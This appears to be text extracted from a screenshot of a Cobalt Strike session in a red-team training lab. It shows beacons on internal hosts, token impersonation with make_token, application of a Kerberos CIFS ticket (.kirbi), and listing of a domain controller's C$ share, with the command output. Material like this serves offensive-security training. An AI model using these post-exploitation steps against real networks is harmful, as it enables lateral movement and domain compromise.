 external internal listener
10.10.5.110 10.10.5.110 http-80
10.10.17.231 10.10.17.25 http-80
10.10.17.231 10.10.17.68 http-80
10.10.17.68 10.10.17.132 http-80
10.10.17.164 10.10.17.231 http-80
Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X Listeners X Beacon 10.10.17.68@2744 X
beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 48 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\dc2-cifs.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\dc2-cifs.kirbi
[+] host called home, sent: 3196 bytes
beacon> ls \\dc-2.dev.cyberbotic.io\c$
[*] Tasked beacon to list files in \\dc-2.dev.cyberbotic.io\c$
[+] host called home, sent: 57 bytes
[*] Listing: \\dc-2.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs